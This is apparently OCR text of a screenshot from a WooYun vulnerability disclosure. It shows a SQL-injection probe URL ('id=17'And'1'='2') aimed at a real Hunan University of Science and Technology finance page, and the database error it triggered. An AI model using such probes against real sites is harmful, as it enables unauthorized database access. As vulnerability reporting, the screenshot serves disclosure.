 SQL· XSS· Encryption· Encoding· Other·
Load URL
http://cwc.hnust.cn/neirong_news.asp?id=17'And'1'='2
Split URL
Execute
Enable Post data
Enable Referrer
湖南科技大学
Hunan University of Science and Technology
首页
Home
机构设置
organization
政治法策
Political Law Policy
办事指南
Law Guide
财务查询
Financial inqu
财务网
Financial N
首页
公告通知
ADODB.Field 错误 '80020009'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/neirong_news.asp，行 0
www.wooyun.org